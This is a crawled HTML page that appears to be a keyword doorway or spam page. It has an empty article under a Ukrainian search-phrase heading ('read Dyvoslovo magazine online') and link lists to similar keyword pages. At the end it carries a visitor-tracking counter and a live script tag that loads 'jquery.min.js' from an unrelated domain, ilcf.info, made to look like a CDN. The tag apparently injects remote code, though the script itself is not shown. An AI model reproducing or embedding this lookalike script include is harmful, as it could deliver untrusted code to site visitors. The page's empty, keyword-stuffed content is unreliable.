

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eitaediih.gpuopenanalytics.com/l38xt-zhurnal-divoslovo-chitati-onlayn.html
body_size: 1796
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Журнал дивослово читати онлайн - eitaediih.gpuopenanalytics.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eitaediih.gpuopenanalytics.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Журнал дивослово читати онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="l38xt-chitat-knigu-smersh-popadancev.html">Читать книгу смерш попаданцев</a></li>
                                <li><a href="l38xt-dumayut-li-pticy.html">Думают ли птицы</a></li>
                                <li><a href="l38xt-novye-mody-dlya-gta-5.html">Новые моды для гта 5</a></li>
                                <li><a href="l38xt-skachat-igru-krutoy-sem-3-cherez-torrent.html">Скачать игру крутой сэм 3 через торрент</a></li>
                                <li><a href="l38xt-raspisanie-reysov-bryansk-orel.html">Расписание рейсов брянск орел</a></li>
                                <li><a href="l38xt-sbornik-stihov-cvetaevoy-skachat-v-pdf.html">Сборник стихов цветаевой скачать в pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-memy-morrovind.html">Мемы морровинд</a></li>
                                            <li><a href="l38xt-pro-svekrov-tekst-pesni.html">Про свекровь текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-iqtell.html">Iqtell</a></li>
                                            <li><a href="l38xt-skachat-chat-robot-na-kompyuter.html">Скачать чат робот на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-kak-udalit-stranicy-iz-pdf-fayla.html">Как удалить страницы из пдф файла</a></li>
                                            <li><a href="l38xt-temy-na-nokia-7210-supernova-skachat-besplatno.html">Темы на нокиа 7210 supernova скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="l38xt-skachat-minusovku-i-slova-pesni-pradedushka.html">Скачать минусовку и слова песни прадедушка</a></li>
                                            <li><a href="l38xt-chizh-i-ko-chizh-albom-skachat.html">Чиж и ко чиж альбом скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
